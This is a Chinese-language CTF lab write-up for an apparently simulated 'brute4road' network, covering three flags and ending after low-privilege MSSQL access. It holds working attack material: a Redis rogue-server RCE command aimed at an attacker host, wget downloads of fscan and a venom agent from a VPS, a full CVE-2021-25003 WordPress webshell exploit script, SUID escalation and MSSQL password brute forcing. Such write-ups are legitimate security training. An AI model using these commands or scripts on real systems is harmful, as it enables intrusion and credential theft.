brute4road 开题 39.98.122.54
flag1 先用fscan扫一下
./fscan -h 39.98.122.54
fscan扫出redis未授权访问
[*] 开始信息扫描... [*] 最终有效主机数量: 1 [*] 共解析 218 个有效端口 [+] 端口开放 39.98.122.54:21 [+] 端口开放 39.98.122.54:80 [+] 端口开放 39.98.122.54:6379 [+] 端口开放 39.98.122.54:22 [+] 存活端口数量: 4 [*] 开始漏洞扫描... [+] Redis扫描模块开始... [*] 网站标题 http://39.98.122.54 状态码:200 长度:4833 标题:Welcome to CentOS [+] ftp 39.98.122.54:21:anonymous [->]pub [+] Redis 39.98.122.54:6379 发现未授权访问 文件位置:/usr/local/redis/db/dump.rdb

连redis查看版本号5.0.12 存在主从复制

打主从复制,脚本链接如下:n0b0dyCN/redis-rogue-server: Redis(<=5.0.5) RCE (github.com)
python redis-rogue-server.py --rhost 39.98.122.54 --lhost 8.134.149.24

拿到shell之后输入下面的命令,创建一个伪终端。
python -c 'import pty; pty.spawn("/bin/bash")'


低权限shell,base64 suid提权项目首页 - base64:Fast Base64 stream encoder/decoder in C99, with SIMD acceleration - GitCode
拿到flag


flag2 查看网络连接状态,发现内网网段
netstat -ano

vps起一个http服务,靶机下载fscan以及venom
vps:python -m http.server 8000 靶机:wget http://8.134.149.24:8000/fscan wget http://8.134.149.24:8000/agent_linux_x64

./fscan -h 172.22.2.7/24 -o Tsuki.txt
[+] 端口开放 172.22.2.18:445 [+] 端口开放 172.22.2.34:445 [+] 端口开放 172.22.2.18:80 [+] 端口开放 172.22.2.16:445 [+] 端口开放 172.22.2.3:445 [+] 端口开放 172.22.2.16:80 [+] 端口开放 172.22.2.18:139 [+] 端口开放 172.22.2.34:139 [+] 端口开放 172.22.2.16:139 [+] 端口开放 172.22.2.34:135 [+] 端口开放 172.22.2.16:135 [+] 端口开放 172.22.2.3:135 [+] 端口开放 172.22.2.18:22 [+] 端口开放 172.22.2.7:80 [+] 端口开放 172.22.2.7:22 [+] 端口开放 172.22.2.7:6379 [+] 端口开放 172.22.2.16:1433 [+] 端口开放 172.22.2.3:139 [+] 端口开放 172.22.2.7:21 [+] 端口开放 172.22.2.3:88 [*] NetInfo [*] 172.22.2.16 [->] MSSQLSERVER [->] 172.22.2.16 [*] NetInfo [*] 172.22.2.3 [->] DC [->] 172.22.2.3 [*] NetBios 172.22.2.34 XIAORANG\CLIENT01 [*] OsInfo 172.22.2.16 (Windows Server 2016 Datacenter 14393) [*] OsInfo 172.22.2.3 (Windows Server 2016 Datacenter 14393) [*] NetInfo [*] 172.22.2.34 [->] CLIENT01 [->] 172.22.2.34 [*] NetBios 172.22.2.3 [+] DC:DC.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] 网站标题 http://172.22.2.7 状态码:200 长度:4833 标题:Welcome to CentOS [*] 网站标题 http://172.22.2.16 状态码:404 长度:315 标题:Not Found [*] NetBios 172.22.2.16 MSSQLSERVER.xiaorang.lab Windows Server 2016 Datacenter 14393 [*] NetBios 172.22.2.18 WORKGROUP\UBUNTU-WEB02 [+] ftp 172.22.2.7:21:anonymous [->]pub [*] 网站标题 http://172.22.2.18 状态码:200 长度:57738 标题:又一个WordPress站点
整理一下
172.22.2.7 完成 172.22.2.18 WordPress站点 172.22.2.3 DC 172.22.2.16 MSSQLSERVER 172.22.2.34 远程桌面服务未启用 NLA 的主机
接下来打WordPress
先配好代理
内网WordPress站点存在editor漏洞,对应CVE-2021-25003 :

import sysimport binasciiimport requestspayload = '2f49cf97546f2c24152b216712546f112e29152b1967226b6f5f50' def encode_character_code (c: int ): return '{:08b}' .format (c).replace('0' , 'x' ) text = '' .join([encode_character_code(c) for c in binascii.unhexlify(payload)])[1 :] destination_url = 'http://172.22.2.18/' cmd = 'ls' requests.get( f"{destination_url} wp-content/plugins/wpcargo/includes/barcode.php?text={text} &sizefactor=.090909090909&size=1&filepath=/var/www/html/webshell.php" ) print (requests.post( f"{destination_url} webshell.php?1=system" , data={"2" : cmd} ).content.decode('ascii' , 'ignore' ))
蚁剑连接


发现数据库的配置信息

连接数据库,发现flag
flag3 在另外一个表中发现大量密码
推测为另一台机器mssql的密码本,将密码导出

./fscan -h 172.22.2.16 -m mssql -pwdf password.txt -userf user.txt
爆破出密码为:ElGNkOiC

MDUT拿到低权限
